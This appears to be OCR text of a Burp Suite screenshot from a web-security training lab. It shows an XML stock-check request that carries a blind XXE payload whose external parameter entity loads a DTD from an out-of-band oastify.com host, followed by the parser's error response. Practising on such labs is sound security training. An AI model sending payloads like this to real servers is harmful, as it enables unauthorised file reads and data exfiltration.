 1 × Lab actual × +
Send Cancel < ▼ > ▼ Target: https://0a9f004903bf7612c09847cf00010099.w
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a9f004903bf7612c09847cf00010099.web-security-academy.net
3 Cookie: session=806aHKb48qByV5PUZMXIeucvavlkgvva
4 Content-Length: 212
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a9f004903bf7612c09847cf00010099.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a9f004903bf7612c09847cf00010099.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://utrecpxsfhlgxlv6et2h3fvtakga4z.oastify.com"> %xxe; ]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 257
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; systemId: http://utrecpxsfhlgxlv6et2h3fvtakga4z.oastify.com; lineNumber: 1; columnNumber: 2; The markup declarations contained or pointe
d to by the document type declaration must be well-formed."